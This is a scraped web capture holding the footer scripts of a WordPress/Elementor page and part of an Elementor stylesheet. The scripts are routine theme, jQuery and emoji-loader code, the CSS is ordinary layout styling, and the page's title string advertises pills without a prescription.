{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://hidmatcare.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.7"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://hidmatcare.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/hidmatcare.co.uk\/wp-admin\/admin-ajax.php","nonce":"b394e818d7","urls":{"assets":"http:\/\/hidmatcare.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/hidmatcare.co.uk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/hidmatcare.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.2" id="elementor-pro-frontend-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/hidmatcare.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1442,"title":"Zovirax%20Pills%20No%20Prescription%20Online%20%7C%20Fda%20Approved%20Medications%20%E2%80%93%20Hidmat%20Care","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.2" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hidmatcare.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hidmatcare.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-195.css?ver=1675502763
body_size: 2154
content:
.elementor-195 .elementor-element.elementor-element-1980c059:not(.elementor-motion-effects-element-type-background), .elementor-195 .elementor-element.elementor-element-1980c059 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-195 .elementor-element.elementor-element-1980c059{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:100;}.elementor-195 .elementor-element.elementor-element-1980c059 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-6ba4280e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-6ba4280e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-6ba4280e.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-195 .elementor-element.elementor-element-6ba4280e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-195 .elementor-element.elementor-element-6ba4280e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-195 .elementor-element.elementor-element-6ba4280e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-eac2396 > .elementor-container{min-height:40px;}.elementor-195 .elementor-element.elementor-element-eac2396 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-eac2396:not(.elementor-motion-effects-element-type-background), .elementor-195 .elementor-element.elementor-element-eac2396 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5cb8b4b );}.elementor-195 .elementor-element.elementor-element-eac2396{box-shadow:2px 2px 20px 0px rgba(0, 0, 0, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-195 .elementor-element.elementor-element-eac2396 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-195 .elementor-element.elementor-element-6375924 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-dff937e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6eed673 );fill:#FFFFFF;color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-dff937e.elementor-view-framed .elementor-icon, .elementor-195 .elementor-element.elementor-element-dff937e.elementor-view-default .elementor-icon{fill:var( --e-global-color-6eed673 );color:var( --e-global-color-6eed673 );border-color:var( --e-global-color-6eed673 );}.elementor-195 .elementor-element.elementor-element-dff937e.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-dff937e{--icon-box-icon-margin:15px;}.elementor-195 .elementor-element.elementor-element-dff937e .elementor-icon{font-size:15px;}.elementor-195 .elementor-element.elementor-element-dff937e .elementor-icon-box-wrapper{text-align:left;}.elementor-195 .elementor-element.elementor-element-dff937e .elementor-icon-box-title{color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-dff937e .elementor-icon-box-title, .elementor-195 .elementor-element.elementor-element-dff937e .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-23c1e01.elementor-column .elementor-column-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-23c1e01.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-23c1e01.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-195 .elementor-element.elementor-element-23c1e01 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-42c59d5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6eed673 );fill:#FFFFFF;color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-42c59d5.elementor-view-framed .elementor-icon, .elementor-195 .elementor-element.elementor-element-42c59d5.elementor-view-default .elementor-icon{fill:var( --e-global-color-6eed673 );color:var( --e-global-color-6eed673 );border-color:var( --e-global-color-6eed673 );}.elementor-195 .elementor-element.elementor-element-42c59d5.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-42c59d5{--icon-box-icon-margin:15px;width:auto;max-width:auto;align-self:center;}.elementor-195 .elementor-element.elementor-element-42c59d5 .elementor-icon{font-size:15px;}.elementor-195 .elementor-element.elementor-element-42c59d5 .elementor-icon-box-wrapper{text-align:left;}.elementor-195 .elementor-element.elementor-element-42c59d5 .elementor-icon-box-title{color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-42c59d5 .elementor-icon-box-title, .elementor-195 .elementor-element.elementor-element-42c59d5 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-195 .elementor-element.elementor-element-42c59d5 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-195 .elementor-element.elementor-element-671bdad.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6eed673 );fill:#FFFFFF;color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-671bdad.elementor-view-framed .elementor-icon, .elementor-195 .elementor-element.elementor-element-671bdad.elementor-view-default .elementor-icon{fill:var( --e-global-color-6eed673 );color:var( --e-global-color-6eed673 );border-color:var( --e-global-color-6eed673 );}.elementor-195 .elementor-element.elementor-element-671bdad.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-671bdad{--icon-box-icon-margin:15px;width:auto;max-width:auto;align-self:center;}.elementor-195 .elementor-element.elementor-element-671bdad .elementor-icon{font-size:15px;}.elementor-195 .elementor-element.elementor-element-671bdad .elementor-icon-box-wrapper{text-align:right;}.elementor-195 .elementor-element.elementor-element-671bdad .elementor-icon-box-title{color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-671bdad .elementor-icon-box-title, .elementor-195 .elementor-element.elementor-element-671bdad .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:bold;}.elementor-195 .elementor-element.elementor-element-7b89b45f:not(.elementor-motion-effects-element-type-background), .elementor-195 .elementor-element.elementor-element-7b89b45f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2FAFE;}.elementor-195 .elementor-element.elementor-element-7b89b45f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-195 .elementor-element.elementor-element-7b89b45f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-319491a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-319491a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-319491a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-195 .elementor-element.elementor-element-78b3fea{text-align:right;}.elementor-195 .elementor-element.elementor-element-78b3fea .elementor-heading-title{color:var( --e-global-color-5cb8b4b );font-family:"Georgia", Sans-serif;font-size:30px;font-weight:800;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-42de0a0b.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-195 .elementor-element.elementor-element-42de0a0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-195 .elementor-element.elementor-element-42de0a0b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-195 .elementor-element.elementor-element-42de0a0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;line-height:64px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6eed673 );fill:var( --e-global-color-6eed673 );}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed .elementor-item:before,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6eed673 );}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-underline .elementor-item:after,
					 .elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-overline .elementor-item:before,
					 .elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-double-line .elementor-item:before,
					 .elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:25px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a, .elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-menu-toggle{color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-5cb8b4b );border-radius:10px 0px 10px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a:hover,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a:hover,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown .elementor-item, .elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.08);}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:10px;padding-bottom:10px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(255,255,255,0.3);}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-30px !important;}.elementor-195 .elementor-element.elementor-element-3105b0a5 div.elementor-menu-toggle{color:var( --e-global-color-5cb8b4b );}.elementor-195 .elementor-element.elementor-element-3105b0a5 div.elementor-menu-toggle svg{fill:var( --e-global-color-5cb8b4b );}.elementor-195 .elementor-element.elementor-element-3105b0a5 div.elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-195 .elementor-element.elementor-element-3105b0a5 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-6aae0097.elementor-column .elementor-column-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-6aae0097.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-6aae0097.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;fill:var( --e-global-color-6eed673 );color:var( --e-global-color-6eed673 );background-color:#61CE7000;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-6eed673 );border-radius:26px 26px 26px 26px;padding:14px 32px 14px 32px;}.elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button:hover, .elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-5cb8b4b );border-color:var( --e-global-color-5cb8b4b );}.elementor-195 .elementor-element.elementor-element-ad485ef .elementor-button:hover svg, .elementor-195 